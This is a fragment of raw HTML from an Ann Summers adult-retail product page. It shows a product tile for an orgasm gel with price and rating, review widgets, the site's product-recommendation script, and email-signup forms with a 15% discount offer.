      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2003491NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Orgasm Gel 50ml"
        aria-label="Quick View for Orgasm Gel 50ml">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/supplements-stimulants/orgasm-gel-50ml/2003491NO_SIZE.html">Orgasm Gel 50ml</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/supplements-stimulants/orgasm-gel-50ml/2003491NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="22.0">
        
        $ 22.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">3.5 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/supplements-stimulants/orgasm-gel-50ml/2003491NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="3.5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2003491NO_SIZE-ada-star-ratings-text">3.5 out of 5 star rating</span>
        
          <div aria-labelledby="2003491NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003491NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003491NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003491NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003491NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            195 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2003491NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Orgasm Gel 50ml"
        aria-label="Quick View for Orgasm Gel 50ml">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                </div>

                <div class="swiper-button-next swiper-button-next-recommendation fa fa-caret-right"></div>
                <div class="swiper-button-prev swiper-button-prev-recommendation fa fa-caret-left"></div>

                <div class="swiper-scrollbar-rec"></div>
              </div>

              <div class="ds-swiper-button-next ds-swiper-button-next-recommendation"></div>
              <div class="ds-swiper-button-prev ds-swiper-button-prev-recommendation"></div>
            
          </div>
        
      </div>

        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="101381" data-yotpo-name="Crystal Jelly Vibrator"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb97b7f39/images/07CPSVAS1029099/07CPSVAS1029099_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="1009033">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('101381');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="101381" data-yotpo-name="Crystal Jelly Vibrator"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb97b7f39/images/07CPSVAS1029099/07CPSVAS1029099_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="1009033">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768975903480/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768975903480/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768975903480/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768975903480/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
